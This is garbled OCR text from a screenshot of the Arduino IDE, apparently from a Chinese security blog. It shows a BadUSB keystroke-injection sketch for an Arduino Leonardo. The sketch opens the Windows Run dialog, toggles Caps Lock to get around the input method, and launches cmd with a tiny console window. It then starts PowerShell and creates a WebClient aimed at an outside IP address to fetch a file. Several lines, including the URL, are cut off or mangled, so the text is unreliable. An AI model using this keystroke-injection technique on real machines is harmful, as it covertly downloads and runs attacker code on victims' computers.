 文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
编码修正与重载
串口监视器 Ctrl+Shift+M
板: "Arduino Leonardo"
Port: "COM6 (Arduino Le..."
编程器: "AVRISP mkII"
烧录引导程序
Boards Manager...
Teensy Boards
Teensy 3.1
Teensy 3.0
Teensy LC
Teensy 2.0
Teensy++ 2.0
Arduino AVR 板
Arduino Yún
Arduino Uno
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino Mega or Mega 2560
Arduino Mega ADK
Arduino Leonardo
Arduino Micro
Arduino Esplora
sketch_jun12a
void setup() {
// putpower
Keyboard.beg
delay(3000);//
Keyboard.press
delay(500);
Keyboard.press
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD /q /d /f:off /v:on /k MODE con: cols=15
//Keyboard.println("cmd /T:01 /K \"@echo off && mode con:COLS=1 有回显
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(2000);
Keyboard.println("powershell");
Keyboard.println("$clnt = new-object system.net.webclient;");
Keyboard.println("$url= 'http: 47:81/adm1nt1st.p
NearSec